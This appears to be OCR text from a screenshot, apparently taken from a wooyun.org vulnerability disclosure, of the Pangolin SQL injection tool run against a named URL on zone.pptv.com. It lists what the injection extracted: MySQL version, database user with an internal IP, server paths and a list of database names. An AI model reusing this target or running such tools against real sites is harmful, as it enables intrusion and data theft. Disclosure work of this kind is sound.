 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://zone.pptv.com/vmei/xs?team=yellow
Type String DB Mysql Keyword
Informations
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 linux2.6
VERSION 5.5.15-log
DATABASE pp_zo_vmei
USER pp_ae@10.208.101.73
SYSTEM_USER pp_ae@10.208.101.73
SESSION_USER pp_ae@10.208.101.73
CURRENT_USER pp_ae@10.%
BASE DIR /usr/local/mysql
DATA DIR /usr/local/mysql/data/
TEMP DIR /dev/shm
group_concat_max_len 1024
Accounts
Databases
information_schema
pplive_talent2011
pplive_worldcup
pp_hezuo_bench
pp_hezuo_guangfa
pp_hezuo_porsche
pp_hezuo_shj
pp_hezuo_swarovski
pp_hezuo_watsons
pp_watsons
pp_zone
pp_zone_public
pp_zo_beach
pp_zo_cocacola
www.wooyun.org